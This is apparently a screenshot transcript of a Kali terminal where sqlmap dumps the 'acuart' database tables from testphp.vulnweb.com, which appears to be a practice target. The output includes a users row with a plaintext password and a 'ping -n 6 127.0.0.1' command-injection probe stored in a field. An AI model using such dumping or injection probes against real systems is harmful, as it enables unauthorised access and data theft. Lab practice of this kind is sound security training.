 1 2 3 4 15:51
kali@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL ≥ 5.6
[15:50:23] [INFO] sqlmap will dump entries of all tables from all databases now
[15:50:23] [INFO] fetching tables for database: 'acuart'
[15:50:23] [INFO] fetching columns for table 'users' in database 'acuart'
[15:50:23] [INFO] fetching entries for table 'users' in database 'acuart'
[15:50:23] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| ping -n 6 127.0.0.1 | 0e3024de3062e79cacedb4ccb7fe1f56 | aman | test | aman@example.com | 3 | test | 3 |
[15:50:30] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:50:30] [INFO] fetching columns for table 'categ' in database 'acuart'
[15:50:30] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac habitasse platea di
| Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac habitasse platea di
| Paintings |
| 3 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac habitasse platea di
| Stickers |
| 4 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac habitasse platea di
| Graffity |
[15:50:31] [INFO] table 'acuart.categ' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/categ.csv'
[15:50:31] [INFO] fetching columns for table 'carts' in database 'acuart'
[15:50:31] [INFO] fetching entries for table 'carts' in database 'acuart'
[15:50:32] [INFO] recognized possible password hashes in column 'cart_id'